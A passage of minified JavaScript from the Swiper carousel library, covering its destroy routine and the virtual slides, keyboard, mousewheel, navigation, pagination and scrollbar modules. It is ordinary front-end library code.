0, this.params.runCallbacksOnInit), this.attachEvents(), this.initialized = !0, this.emit("init"), this.emit("afterInit"));\n        }, r.destroy = function(e, t) {\n            void 0 === e && (e = !0), void 0 === t && (t = !0);\n            var i, s = this, a = s.params, r = s.$el, n = s.$wrapperEl, l = s.slides;\n            return void 0 === s.params || s.destroyed || (s.emit("beforeDestroy"), s.initialized = !1, s.detachEvents(), a.loop && s.loopDestroy(), t && (s.removeClasses(), r.removeAttr("style"), n.removeAttr("style"), l && l.length && l.removeClass([\n                a.slideVisibleClass,\n                a.slideActiveClass,\n                a.slideNextClass,\n                a.slidePrevClass\n            ].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")), s.emit("destroy"), Object.keys(s.eventsListeners).forEach(function(e) {\n                s.off(e);\n            }), !1 !== e && (s.$el[0].swiper = null, i = s, Object.keys(i).forEach(function(e) {\n                try {\n                    i[e] = null;\n                } catch (e) {}\n                try {\n                    delete i[e];\n                } catch (e) {}\n            })), s.destroyed = !0), null;\n        }, t.extendDefaults = function(e) {\n            S(F, e);\n        }, t.installModule = function(e) {\n            t.prototype.modules || (t.prototype.modules = {});\n            var i = e.name || Object.keys(t.prototype.modules).length + "_" + x();\n            t.prototype.modules[i] = e;\n        }, t.use = function(e) {\n            return Array.isArray(e) ? (e.forEach(function(e) {\n                return t.installModule(e);\n            }), t) : (t.installModule(e), t);\n        }, i = t, a = [\n            {\n                key: "extendedDefaults",\n                get: function() {\n                    return F;\n                }\n            },\n            {\n                key: "defaults",\n                get: function() {\n                    return Y;\n                }\n            }\n        ], (s = null) && e(i.prototype, s), a && e(i, a), t;\n    }();\n    Object.keys(V).forEach(function(e) {\n        Object.keys(V[e]).forEach(function(t) {\n            R.prototype[t] = V[e][t];\n        });\n    }), R.use([\n        $,\n        I\n    ]);\n    var W = {\n        update: function(e) {\n            var t = this, i = t.params, s = i.slidesPerView, a = i.slidesPerGroup, r = i.centeredSlides, n = t.params.virtual, l = n.addSlidesBefore, o = n.addSlidesAfter, d = t.virtual, h = d.from, p = d.to, u = d.slides, c = d.slidesGrid, f = d.renderSlide, v = d.offset;\n            t.updateActiveIndex();\n            var m, g, w, y = t.activeIndex || 0;\n            m = t.rtlTranslate ? "right" : t.isHorizontal() ? "left" : "top", r ? (g = Math.floor(s / 2) + a + o, w = Math.floor(s / 2) + a + l) : (g = s + (a - 1) + o, w = a + l);\n            var b = Math.max((y || 0) - w, 0), E = Math.min((y || 0) + g, u.length - 1), x = (t.slidesGrid[b] || 0) - (t.slidesGrid[0] || 0);\n            function T() {\n                t.updateSlides(), t.updateProgress(), t.updateSlidesClasses(), t.lazy && t.params.lazy.enabled && t.lazy.load();\n            }\n            if (S(t.virtual, {\n                from: b,\n                to: E,\n                offset: x,\n                slidesGrid: t.slidesGrid\n            }), h === b && p === E && !e) return t.slidesGrid !== c && x !== v && t.slides.css(m, x + "px"), void t.updateProgress();\n            if (t.params.virtual.renderExternal) return t.params.virtual.renderExternal.call(t, {\n                offset: x,\n                from: b,\n                to: E,\n                slides: function() {\n                    for(var e = [], t = b; t <= E; t += 1)e.push(u[t]);\n                    return e;\n                }()\n            }), void (t.params.virtual.renderExternalUpdate && T());\n            var C = [], M = [];\n            if (e) t.$wrapperEl.find("." + t.params.slideClass).remove();\n            else for(var z = h; z <= p; z += 1)(z < b || z > E) && t.$wrapperEl.find("." + t.params.slideClass + \'[data-swiper-slide-index="\' + z + \'"]\').remove();\n            for(var P = 0; P < u.length; P += 1)P >= b && P <= E && (void 0 === p || e ? M.push(P) : (P > p && M.push(P), P < h && C.push(P)));\n            M.forEach(function(e) {\n                t.$wrapperEl.append(f(u[e], e));\n            }), C.sort(function(e, t) {\n                return t - e;\n            }).forEach(function(e) {\n                t.$wrapperEl.prepend(f(u[e], e));\n            }), t.$wrapperEl.children(".swiper-slide").css(m, x + "px"), T();\n        },\n        renderSlide: function(e, t) {\n            var i = this.params.virtual;\n            if (i.cache && this.virtual.cache[t]) return this.virtual.cache[t];\n            var s = i.renderSlide ? m(i.renderSlide.call(this, e, t)) : m(\'<div class="\' + this.params.slideClass + \'" data-swiper-slide-index="\' + t + \'">\' + e + "</div>");\n            return s.attr("data-swiper-slide-index") || s.attr("data-swiper-slide-index", t), i.cache && (this.virtual.cache[t] = s), s;\n        },\n        appendSlide: function(e) {\n            if ("object" == typeof e && "length" in e) for(var t = 0; t < e.length; t += 1)e[t] && this.virtual.slides.push(e[t]);\n            else this.virtual.slides.push(e);\n            this.virtual.update(!0);\n        },\n        prependSlide: function(e) {\n            var t = this.activeIndex, i = t + 1, s = 1;\n            if (Array.isArray(e)) {\n                for(var a = 0; a < e.length; a += 1)e[a] && this.virtual.slides.unshift(e[a]);\n                i = t + e.length, s = e.length;\n            } else this.virtual.slides.unshift(e);\n            if (this.params.virtual.cache) {\n                var r = this.virtual.cache, n = {};\n                Object.keys(r).forEach(function(e) {\n                    var t = r[e], i = t.attr("data-swiper-slide-index");\n                    i && t.attr("data-swiper-slide-index", parseInt(i, 10) + 1), n[parseInt(e, 10) + s] = t;\n                }), this.virtual.cache = n;\n            }\n            this.virtual.update(!0), this.slideTo(i, 0);\n        },\n        removeSlide: function(e) {\n            if (null != e) {\n                var t = this.activeIndex;\n                if (Array.isArray(e)) for(var i = e.length - 1; i >= 0; i -= 1)this.virtual.slides.splice(e[i], 1), this.params.virtual.cache && delete this.virtual.cache[e[i]], e[i] < t && (t -= 1), t = Math.max(t, 0);\n                else this.virtual.slides.splice(e, 1), this.params.virtual.cache && delete this.virtual.cache[e], e < t && (t -= 1), t = Math.max(t, 0);\n                this.virtual.update(!0), this.slideTo(t, 0);\n            }\n        },\n        removeAllSlides: function() {\n            this.virtual.slides = [], this.params.virtual.cache && (this.virtual.cache = {}), this.virtual.update(!0), this.slideTo(0, 0);\n        }\n    }, q = {\n        name: "virtual",\n        params: {\n            virtual: {\n                enabled: !1,\n                slides: [],\n                cache: !0,\n                renderSlide: null,\n                renderExternal: null,\n                renderExternalUpdate: !0,\n                addSlidesBefore: 0,\n                addSlidesAfter: 0\n            }\n        },\n        create: function() {\n            M(this, {\n                virtual: t(t({}, W), {}, {\n                    slides: this.params.virtual.slides,\n                    cache: {}\n                })\n            });\n        },\n        on: {\n            beforeInit: function(e) {\n                if (e.params.virtual.enabled) {\n                    e.classNames.push(e.params.containerModifierClass + "virtual");\n                    var t = {\n                        watchSlidesProgress: !0\n                    };\n                    S(e.params, t), S(e.originalParams, t), e.params.initialSlide || e.virtual.update();\n                }\n            },\n            setTranslate: function(e) {\n                e.params.virtual.enabled && e.virtual.update();\n            }\n        }\n    }, j = {\n        handle: function(e) {\n            var t = l(), i = r(), s = this.rtlTranslate, a = e;\n            a.originalEvent && (a = a.originalEvent);\n            var n = a.keyCode || a.charCode, o = this.params.keyboard.pageUpDown, d = o && 33 === n, h = o && 34 === n, p = 37 === n, u = 39 === n, c = 38 === n, f = 40 === n;\n            if (!this.allowSlideNext && (this.isHorizontal() && u || this.isVertical() && f || h)) return !1;\n            if (!this.allowSlidePrev && (this.isHorizontal() && p || this.isVertical() && c || d)) return !1;\n            if (!(a.shiftKey || a.altKey || a.ctrlKey || a.metaKey || i.activeElement && i.activeElement.nodeName && ("input" === i.activeElement.nodeName.toLowerCase() || "textarea" === i.activeElement.nodeName.toLowerCase()))) {\n                if (this.params.keyboard.onlyInViewport && (d || h || p || u || c || f)) {\n                    var v = !1;\n                    if (this.$el.parents("." + this.params.slideClass).length > 0 && 0 === this.$el.parents("." + this.params.slideActiveClass).length) return;\n                    var m = t.innerWidth, g = t.innerHeight, w = this.$el.offset();\n                    s && (w.left -= this.$el[0].scrollLeft);\n                    for(var y = [\n                        [\n                            w.left,\n                            w.top\n                        ],\n                        [\n                            w.left + this.width,\n                            w.top\n                        ],\n                        [\n                            w.left,\n                            w.top + this.height\n                        ],\n                        [\n                            w.left + this.width,\n                            w.top + this.height\n                        ]\n                    ], b = 0; b < y.length; b += 1){\n                        var E = y[b];\n                        E[0] >= 0 && E[0] <= m && E[1] >= 0 && E[1] <= g && (v = !0);\n                    }\n                    if (!v) return;\n                }\n                this.isHorizontal() ? ((d || h || p || u) && (a.preventDefault ? a.preventDefault() : a.returnValue = !1), ((h || u) && !s || (d || p) && s) && this.slideNext(), ((d || p) && !s || (h || u) && s) && this.slidePrev()) : ((d || h || c || f) && (a.preventDefault ? a.preventDefault() : a.returnValue = !1), (h || f) && this.slideNext(), (d || c) && this.slidePrev()), this.emit("keyPress", n);\n            }\n        },\n        enable: function() {\n            var e = r();\n            this.keyboard.enabled || (m(e).on("keydown", this.keyboard.handle), this.keyboard.enabled = !0);\n        },\n        disable: function() {\n            var e = r();\n            this.keyboard.enabled && (m(e).off("keydown", this.keyboard.handle), this.keyboard.enabled = !1);\n        }\n    }, _ = {\n        name: "keyboard",\n        params: {\n            keyboard: {\n                enabled: !1,\n                onlyInViewport: !0,\n                pageUpDown: !0\n            }\n        },\n        create: function() {\n            M(this, {\n                keyboard: t({\n                    enabled: !1\n                }, j)\n            });\n        },\n        on: {\n            init: function(e) {\n                e.params.keyboard.enabled && e.keyboard.enable();\n            },\n            destroy: function(e) {\n                e.keyboard.enabled && e.keyboard.disable();\n            }\n        }\n    };\n    var U = {\n        lastScrollTime: x(),\n        lastEventBeforeSnap: void 0,\n        recentWheelEvents: [],\n        event: function() {\n            return l().navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll" : function() {\n                var e = r(), t = "onwheel" in e;\n                if (!t) {\n                    var i = e.createElement("div");\n                    i.setAttribute("onwheel", "return;"), t = "function" == typeof i.onwheel;\n                }\n                return !t && e.implementation && e.implementation.hasFeature && !0 !== e.implementation.hasFeature("", "") && (t = e.implementation.hasFeature("Events.wheel", "3.0")), t;\n            }() ? "wheel" : "mousewheel";\n        },\n        normalize: function(e) {\n            var t = 0, i = 0, s = 0, a = 0;\n            return "detail" in e && (i = e.detail), "wheelDelta" in e && (i = -e.wheelDelta / 120), "wheelDeltaY" in e && (i = -e.wheelDeltaY / 120), "wheelDeltaX" in e && (t = -e.wheelDeltaX / 120), "axis" in e && e.axis === e.HORIZONTAL_AXIS && (t = i, i = 0), s = 10 * t, a = 10 * i, "deltaY" in e && (a = e.deltaY), "deltaX" in e && (s = e.deltaX), e.shiftKey && !s && (s = a, a = 0), (s || a) && e.deltaMode && (1 === e.deltaMode ? (s *= 40, a *= 40) : (s *= 800, a *= 800)), s && !t && (t = s < 1 ? -1 : 1), a && !i && (i = a < 1 ? -1 : 1), {\n                spinX: t,\n                spinY: i,\n                pixelX: s,\n                pixelY: a\n            };\n        },\n        handleMouseEnter: function() {\n            this.mouseEntered = !0;\n        },\n        handleMouseLeave: function() {\n            this.mouseEntered = !1;\n        },\n        handle: function(e) {\n            var t = e, i = this, s = i.params.mousewheel;\n            i.params.cssMode && t.preventDefault();\n            var a = i.$el;\n            if ("container" !== i.params.mousewheel.eventsTarget && (a = m(i.params.mousewheel.eventsTarget)), !i.mouseEntered && !a[0].contains(t.target) && !s.releaseOnEdges) return !0;\n            t.originalEvent && (t = t.originalEvent);\n            var r = 0, n = i.rtlTranslate ? -1 : 1, l = U.normalize(t);\n            if (s.forceToAxis) if (i.isHorizontal()) {\n                if (!(Math.abs(l.pixelX) > Math.abs(l.pixelY))) return !0;\n                r = -l.pixelX * n;\n            } else {\n                if (!(Math.abs(l.pixelY) > Math.abs(l.pixelX))) return !0;\n                r = -l.pixelY;\n            }\n            else r = Math.abs(l.pixelX) > Math.abs(l.pixelY) ? -l.pixelX * n : -l.pixelY;\n            if (0 === r) return !0;\n            if (s.invert && (r = -r), i.params.freeMode) {\n                var o = {\n                    time: x(),\n                    delta: Math.abs(r),\n                    direction: Math.sign(r)\n                }, d = i.mousewheel.lastEventBeforeSnap, h = d && o.time < d.time + 500 && o.delta <= d.delta && o.direction === d.direction;\n                if (!h) {\n                    i.mousewheel.lastEventBeforeSnap = void 0, i.params.loop && i.loopFix();\n                    var p = i.getTranslate() + r * s.sensitivity, u = i.isBeginning, c = i.isEnd;\n                    if (p >= i.minTranslate() && (p = i.minTranslate()), p <= i.maxTranslate() && (p = i.maxTranslate()), i.setTransition(0), i.setTranslate(p), i.updateProgress(), i.updateActiveIndex(), i.updateSlidesClasses(), (!u && i.isBeginning || !c && i.isEnd) && i.updateSlidesClasses(), i.params.freeModeSticky) {\n                        clearTimeout(i.mousewheel.timeout), i.mousewheel.timeout = void 0;\n                        var f = i.mousewheel.recentWheelEvents;\n                        f.length >= 15 && f.shift();\n                        var v = f.length ? f[f.length - 1] : void 0, g = f[0];\n                        if (f.push(o), v && (o.delta > v.delta || o.direction !== v.direction)) f.splice(0);\n                        else if (f.length >= 15 && o.time - g.time < 500 && g.delta - o.delta >= 1 && o.delta <= 6) {\n                            var w = r > 0 ? .8 : .2;\n                            i.mousewheel.lastEventBeforeSnap = o, f.splice(0), i.mousewheel.timeout = E(function() {\n                                i.slideToClosest(i.params.speed, !0, void 0, w);\n                            }, 0);\n                        }\n                        i.mousewheel.timeout || (i.mousewheel.timeout = E(function() {\n                            i.mousewheel.lastEventBeforeSnap = o, f.splice(0), i.slideToClosest(i.params.speed, !0, void 0, .5);\n                        }, 500));\n                    }\n                    if (h || i.emit("scroll", t), i.params.autoplay && i.params.autoplayDisableOnInteraction && i.autoplay.stop(), p === i.minTranslate() || p === i.maxTranslate()) return !0;\n                }\n            } else {\n                var y = {\n                    time: x(),\n                    delta: Math.abs(r),\n                    direction: Math.sign(r),\n                    raw: e\n                }, b = i.mousewheel.recentWheelEvents;\n                b.length >= 2 && b.shift();\n                var T = b.length ? b[b.length - 1] : void 0;\n                if (b.push(y), T ? (y.direction !== T.direction || y.delta > T.delta || y.time > T.time + 150) && i.mousewheel.animateSlider(y) : i.mousewheel.animateSlider(y), i.mousewheel.releaseScroll(y)) return !0;\n            }\n            return t.preventDefault ? t.preventDefault() : t.returnValue = !1, !1;\n        },\n        animateSlider: function(e) {\n            var t = l();\n            return !(this.params.mousewheel.thresholdDelta && e.delta < this.params.mousewheel.thresholdDelta) && !(this.params.mousewheel.thresholdTime && x() - this.mousewheel.lastScrollTime < this.params.mousewheel.thresholdTime) && (e.delta >= 6 && x() - this.mousewheel.lastScrollTime < 60 || (e.direction < 0 ? this.isEnd && !this.params.loop || this.animating || (this.slideNext(), this.emit("scroll", e.raw)) : this.isBeginning && !this.params.loop || this.animating || (this.slidePrev(), this.emit("scroll", e.raw)), this.mousewheel.lastScrollTime = (new t.Date).getTime(), !1));\n        },\n        releaseScroll: function(e) {\n            var t = this.params.mousewheel;\n            if (e.direction < 0) {\n                if (this.isEnd && !this.params.loop && t.releaseOnEdges) return !0;\n            } else if (this.isBeginning && !this.params.loop && t.releaseOnEdges) return !0;\n            return !1;\n        },\n        enable: function() {\n            var e = U.event();\n            if (this.params.cssMode) return this.wrapperEl.removeEventListener(e, this.mousewheel.handle), !0;\n            if (!e) return !1;\n            if (this.mousewheel.enabled) return !1;\n            var t = this.$el;\n            return "container" !== this.params.mousewheel.eventsTarget && (t = m(this.params.mousewheel.eventsTarget)), t.on("mouseenter", this.mousewheel.handleMouseEnter), t.on("mouseleave", this.mousewheel.handleMouseLeave), t.on(e, this.mousewheel.handle), this.mousewheel.enabled = !0, !0;\n        },\n        disable: function() {\n            var e = U.event();\n            if (this.params.cssMode) return this.wrapperEl.addEventListener(e, this.mousewheel.handle), !0;\n            if (!e) return !1;\n            if (!this.mousewheel.enabled) return !1;\n            var t = this.$el;\n            return "container" !== this.params.mousewheel.eventsTarget && (t = m(this.params.mousewheel.eventsTarget)), t.off(e, this.mousewheel.handle), this.mousewheel.enabled = !1, !0;\n        }\n    }, K = {\n        update: function() {\n            var e = this.params.navigation;\n            if (!this.params.loop) {\n                var t = this.navigation, i = t.$nextEl, s = t.$prevEl;\n                s && s.length > 0 && (this.isBeginning ? s.addClass(e.disabledClass) : s.removeClass(e.disabledClass), s[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](e.lockClass)), i && i.length > 0 && (this.isEnd ? i.addClass(e.disabledClass) : i.removeClass(e.disabledClass), i[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](e.lockClass));\n            }\n        },\n        onPrevClick: function(e) {\n            e.preventDefault(), this.isBeginning && !this.params.loop || this.slidePrev();\n        },\n        onNextClick: function(e) {\n            e.preventDefault(), this.isEnd && !this.params.loop || this.slideNext();\n        },\n        init: function() {\n            var e, t, i = this.params.navigation;\n            (i.nextEl || i.prevEl) && (i.nextEl && (e = m(i.nextEl), this.params.uniqueNavElements && "string" == typeof i.nextEl && e.length > 1 && 1 === this.$el.find(i.nextEl).length && (e = this.$el.find(i.nextEl))), i.prevEl && (t = m(i.prevEl), this.params.uniqueNavElements && "string" == typeof i.prevEl && t.length > 1 && 1 === this.$el.find(i.prevEl).length && (t = this.$el.find(i.prevEl))), e && e.length > 0 && e.on("click", this.navigation.onNextClick), t && t.length > 0 && t.on("click", this.navigation.onPrevClick), S(this.navigation, {\n                $nextEl: e,\n                nextEl: e && e[0],\n                $prevEl: t,\n                prevEl: t && t[0]\n            }));\n        },\n        destroy: function() {\n            var e = this.navigation, t = e.$nextEl, i = e.$prevEl;\n            t && t.length && (t.off("click", this.navigation.onNextClick), t.removeClass(this.params.navigation.disabledClass)), i && i.length && (i.off("click", this.navigation.onPrevClick), i.removeClass(this.params.navigation.disabledClass));\n        }\n    }, Z = {\n        update: function() {\n            var e = this.rtl, t = this.params.pagination;\n            if (t.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length) {\n                var i, s = this.virtual && this.params.virtual.enabled ? this.virtual.slides.length : this.slides.length, a = this.pagination.$el, r = this.params.loop ? Math.ceil((s - 2 * this.loopedSlides) / this.params.slidesPerGroup) : this.snapGrid.length;\n                if (this.params.loop ? ((i = Math.ceil((this.activeIndex - this.loopedSlides) / this.params.slidesPerGroup)) > s - 1 - 2 * this.loopedSlides && (i -= s - 2 * this.loopedSlides), i > r - 1 && (i -= r), i < 0 && "bullets" !== this.params.paginationType && (i = r + i)) : i = void 0 !== this.snapIndex ? this.snapIndex : this.activeIndex || 0, "bullets" === t.type && this.pagination.bullets && this.pagination.bullets.length > 0) {\n                    var n, l, o, d = this.pagination.bullets;\n                    if (t.dynamicBullets && (this.pagination.bulletSize = d.eq(0)[this.isHorizontal() ? "outerWidth" : "outerHeight"](!0), a.css(this.isHorizontal() ? "width" : "height", this.pagination.bulletSize * (t.dynamicMainBullets + 4) + "px"), t.dynamicMainBullets > 1 && void 0 !== this.previousIndex && (this.pagination.dynamicBulletIndex += i - this.previousIndex, this.pagination.dynamicBulletIndex > t.dynamicMainBullets - 1 ? this.pagination.dynamicBulletIndex = t.dynamicMainBullets - 1 : this.pagination.dynamicBulletIndex < 0 && (this.pagination.dynamicBulletIndex = 0)), n = i - this.pagination.dynamicBulletIndex, o = ((l = n + (Math.min(d.length, t.dynamicMainBullets) - 1)) + n) / 2), d.removeClass(t.bulletActiveClass + " " + t.bulletActiveClass + "-next " + t.bulletActiveClass + "-next-next " + t.bulletActiveClass + "-prev " + t.bulletActiveClass + "-prev-prev " + t.bulletActiveClass + "-main"), a.length > 1) d.each(function(e) {\n                        var s = m(e), a = s.index();\n                        a === i && s.addClass(t.bulletActiveClass), t.dynamicBullets && (a >= n && a <= l && s.addClass(t.bulletActiveClass + "-main"), a === n && s.prev().addClass(t.bulletActiveClass + "-prev").prev().addClass(t.bulletActiveClass + "-prev-prev"), a === l && s.next().addClass(t.bulletActiveClass + "-next").next().addClass(t.bulletActiveClass + "-next-next"));\n                    });\n                    else {\n                        var h = d.eq(i), p = h.index();\n                        if (h.addClass(t.bulletActiveClass), t.dynamicBullets) {\n                            for(var u = d.eq(n), c = d.eq(l), f = n; f <= l; f += 1)d.eq(f).addClass(t.bulletActiveClass + "-main");\n                            if (this.params.loop) if (p >= d.length - t.dynamicMainBullets) {\n                                for(var v = t.dynamicMainBullets; v >= 0; v -= 1)d.eq(d.length - v).addClass(t.bulletActiveClass + "-main");\n                                d.eq(d.length - t.dynamicMainBullets - 1).addClass(t.bulletActiveClass + "-prev");\n                            } else u.prev().addClass(t.bulletActiveClass + "-prev").prev().addClass(t.bulletActiveClass + "-prev-prev"), c.next().addClass(t.bulletActiveClass + "-next").next().addClass(t.bulletActiveClass + "-next-next");\n                            else u.prev().addClass(t.bulletActiveClass + "-prev").prev().addClass(t.bulletActiveClass + "-prev-prev"), c.next().addClass(t.bulletActiveClass + "-next").next().addClass(t.bulletActiveClass + "-next-next");\n                        }\n                    }\n                    if (t.dynamicBullets) {\n                        var g = Math.min(d.length, t.dynamicMainBullets + 4), w = (this.pagination.bulletSize * g - this.pagination.bulletSize) / 2 - o * this.pagination.bulletSize, y = e ? "right" : "left";\n                        d.css(this.isHorizontal() ? y : "top", w + "px");\n                    }\n                }\n                if ("fraction" === t.type && (a.find("." + t.currentClass).text(t.formatFractionCurrent(i + 1)), a.find("." + t.totalClass).text(t.formatFractionTotal(r))), "progressbar" === t.type) {\n                    var b;\n                    b = t.progressbarOpposite ? this.isHorizontal() ? "vertical" : "horizontal" : this.isHorizontal() ? "horizontal" : "vertical";\n                    var E = (i + 1) / r, x = 1, T = 1;\n                    "horizontal" === b ? x = E : T = E, a.find("." + t.progressbarFillClass).transform("translate3d(0,0,0) scaleX(" + x + ") scaleY(" + T + ")").transition(this.params.speed);\n                }\n                "custom" === t.type && t.renderCustom ? (a.html(t.renderCustom(this, i + 1, r)), this.emit("paginationRender", a[0])) : this.emit("paginationUpdate", a[0]), a[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](t.lockClass);\n            }\n        },\n        render: function() {\n            var e = this.params.pagination;\n            if (e.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length) {\n                var t = this.virtual && this.params.virtual.enabled ? this.virtual.slides.length : this.slides.length, i = this.pagination.$el, s = "";\n                if ("bullets" === e.type) {\n                    for(var a = this.params.loop ? Math.ceil((t - 2 * this.loopedSlides) / this.params.slidesPerGroup) : this.snapGrid.length, r = 0; r < a; r += 1)e.renderBullet ? s += e.renderBullet.call(this, r, e.bulletClass) : s += "<" + e.bulletElement + \' class="\' + e.bulletClass + \'"></\' + e.bulletElement + ">";\n                    i.html(s), this.pagination.bullets = i.find("." + e.bulletClass);\n                }\n                "fraction" === e.type && (s = e.renderFraction ? e.renderFraction.call(this, e.currentClass, e.totalClass) : \'<span class="\' + e.currentClass + \'"></span> / <span class="\' + e.totalClass + \'"></span>\', i.html(s)), "progressbar" === e.type && (s = e.renderProgressbar ? e.renderProgressbar.call(this, e.progressbarFillClass) : \'<span class="\' + e.progressbarFillClass + \'"></span>\', i.html(s)), "custom" !== e.type && this.emit("paginationRender", this.pagination.$el[0]);\n            }\n        },\n        init: function() {\n            var e = this, t = e.params.pagination;\n            if (t.el) {\n                var i = m(t.el);\n                0 !== i.length && (e.params.uniqueNavElements && "string" == typeof t.el && i.length > 1 && (i = e.$el.find(t.el)), "bullets" === t.type && t.clickable && i.addClass(t.clickableClass), i.addClass(t.modifierClass + t.type), "bullets" === t.type && t.dynamicBullets && (i.addClass("" + t.modifierClass + t.type + "-dynamic"), e.pagination.dynamicBulletIndex = 0, t.dynamicMainBullets < 1 && (t.dynamicMainBullets = 1)), "progressbar" === t.type && t.progressbarOpposite && i.addClass(t.progressbarOppositeClass), t.clickable && i.on("click", "." + t.bulletClass, function(t) {\n                    t.preventDefault();\n                    var i = m(this).index() * e.params.slidesPerGroup;\n                    e.params.loop && (i += e.loopedSlides), e.slideTo(i);\n                }), S(e.pagination, {\n                    $el: i,\n                    el: i[0]\n                }));\n            }\n        },\n        destroy: function() {\n            var e = this.params.pagination;\n            if (e.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length) {\n                var t = this.pagination.$el;\n                t.removeClass(e.hiddenClass), t.removeClass(e.modifierClass + e.type), this.pagination.bullets && this.pagination.bullets.removeClass(e.bulletActiveClass), e.clickable && t.off("click", "." + e.bulletClass);\n            }\n        }\n    }, J = {\n        setTranslate: function() {\n            if (this.params.scrollbar.el && this.scrollbar.el) {\n                var e = this.scrollbar, t = this.rtlTranslate, i = this.progress, s = e.dragSize, a = e.trackSize, r = e.$dragEl, n = e.$el, l = this.params.scrollbar, o = s, d = (a - s) * i;\n                t ? (d = -d) > 0 ? (o = s - d, d = 0) : -d + s > a && (o = a + d) : d < 0 ? (o = s + d, d = 0) : d + s > a && (o = a - d), this.isHorizontal() ? (r.transform("translate3d(" + d + "px, 0, 0)"), r[0].style.width = o + "px") : (r.transform("translate3d(0px, " + d + "px, 0)"), r[0].style.height = o + "px"), l.hide && (clearTimeout(this.scrollbar.timeout), n[0].style.opacity = 1, this.scrollbar.timeout = setTimeout(function() {\n                    n[0].style.opacity = 0, n.transition(400);\n                }, 1e3));\n            }\n        },\n        setTransition: function(e) {\n            this.params.scrollbar.el && this.scrollbar.el && this.scrollbar.$dragEl.transition(e);\n        },\n        updateSize: function() {\n            if (this.params.scrollbar.el && this.scrollbar.el) {\n                var e = this.scrollbar, t = e.$dragEl, i = e.$el;\n                t[0].style.width = "", t[0].style.height = "";\n                var s, a = this.isHorizontal() ? i[0].offsetWidth : i[0].offsetHeight, r = this.size / this.virtualSize, n = r * (a / this.size);\n                s = "auto" === this.params.scrollbar.dragSize ? a * r : parseInt(this.params.scrollbar.dragSize, 10), this.isHorizontal() ? t[0].style.width = s + "px" : t[0].style.height = s + "px", i[0].style.display = r >= 1 ? "none" : "", this.params.scrollbar.hide && (i[0].style.opacity = 0), S(e, {\n                    trackSize: a,\n                    divider: r,\n                    moveDivider: n,\n                    dragSize: s\n                }), e.$el[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](this.params.scrollbar.lockClass);\n            }\n        },\n        getPointerPosition: function(e) {\n            return this.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientX : e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientY : e.clientY;\n        },\n        setDragPosition: function(e) {\n            var t, i = this.scrollbar, s = this.rtlTranslate, a = i.$el, r = i.dragSize, n = i.trackSize, l = i.dragStartPos;\n            t = (i.getPointerPosition(e) - a.offset()[this.isHorizontal() ? "left" : "top"] - (null !== l ? l : r / 2)) / (n - r), t = Math.max(Math.min(t, 1), 0), s && (t = 1 - t);\n            var o = this.minTranslate() + (this.maxTranslate() - this.minTranslate()) * t;\n            this.updateProgress(o), this.setTranslate(o), this.updateActiveIndex(), this.updateSlidesClasses();\n        },\n        onDragStart: function(e) {\n            var t = this.params.scrollbar, i = this.scrollbar, s = this.$wrapperEl, a = i.$el, r = i.$dragEl;\n            this.scrollbar.isTouched = !0, this.scrollbar.dragStartPos = e.target === r[0] || e.target === r ? i.getPointerPosition(e) - e.target.getBoundingClientRect()[this.isHorizontal() ? "left" : "top"] : null, e.preventDefault(), e.stopPropagation(), s.transition(100), r.transition(100), i.setDragPosition(e), clearTimeout(this.scrollbar.dragTimeout), a.transition(0), t.hide && a.css("opacity", 1), this.params.cssMode && this.$wrapperEl.css("scroll-snap-type", "none"), this.emit("scrollbarDragStart", e);\n        },\n        onDragMove: function(e) {\n            var t = this.scrollbar, i = this.$wrapperEl, s = t.$el, a = t.$dragEl;\n            this.scrollbar.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, t.setDragPosition(e), i.transition(0), s.transition(0), a.transition(0), this.emit("scrollbarDragMove", e));\n        },\n        onDragEnd: function(e) {\n            var t = this.params.scrollbar, i = this.scrollbar, s = this.$wrapperEl, a = i.$el;\n            this.scrollbar.isTouched && (this.scrollbar.isTouched = !1, this.params.cssMode && (this.$wrapperEl.css("scroll-snap-type", ""), s.transition("")), t.hide && (clearTimeout(this.scrollbar.dragTimeout), this.scrollbar.dragTimeout = E(function() {\n                a.css("opacity", 0), a.transition(400);\n            }, 1e3)), this.emit("scrollbarDragEnd", e), t.snapOnRelease && this.slideToClosest());\n        },\n        enableDraggable: function() {\n            if (this.params.scrollbar.el) {\n                var e = r(), t = this.scrollbar, i = this.touchEventsTouch, s = this.touchEventsDesktop, a = this.params, n = this.support, l = t.$el[0], o = !(!n.passiveListener || !a.passiveListeners) && {\n                    passive: !1,\n                    capture: !1\n                }, d = !(!n.passiveListener || !a.passiveListeners) && {\n                    passive: !0,\n                    capture: !1\n                };\n                n.touch ? (l.addEventListener(i.start, this.scrollbar.onDragStart, o), l.addEventListener(i.move, this.scrollbar.onDragMove, o), l.addEventListener(i.end, this.scrollbar.onDragEnd, d)) : (l.addEventListener(s.start, this.scrollbar.onDragStart, o), e.addEventListener(s.move, this.scrollbar.onDragMove, o), e.addEventListener(s.end, this.scrollbar.onDragEnd, d));\n            }\n        },\n        disableDraggable: function() {\n            if (this.params.scrollbar.el) {\n                var e = r(), t = this.scrollbar, i = this.touchEventsTouch, s = this.touchEventsDesktop, a = this.params, n = this.support, l = t.$el[0], o = !(!n.passiveListener || !a.passiveListeners) && {\n                    passive: !1,\n                    capture: !1\n                }, d = !(!n.passiveListener || !a.passiveListeners) && {\n                    passive: !0,\n                    capture: !1\n                };\n                n.touch ? (l.removeEventListener(i.start, this.scrollbar.onDragStart, o), l.removeEventListener(i.move, this.scrollbar.onDragMove, o), l.removeEventListener(i.end, this.scrollbar.onDragEnd, d)) : (l.removeEventListener(s.start, this.scrollbar.onDragStart, o), e.removeEventListener(s.move, this.scrollbar.onDragMove, o), e.removeEventListener(s.end, this.scrollbar.onDragEnd, d));\n            }\n        },\n        init: function() {\n            if (this.params.scrollbar.el) {\n                var e = this.scrollbar, t = this.$el, i = this.params.scrollbar, s = m(i.el);\n                this.params.uniqueNavElements && "string" == typeof i.el && s.length > 1 && 1 === 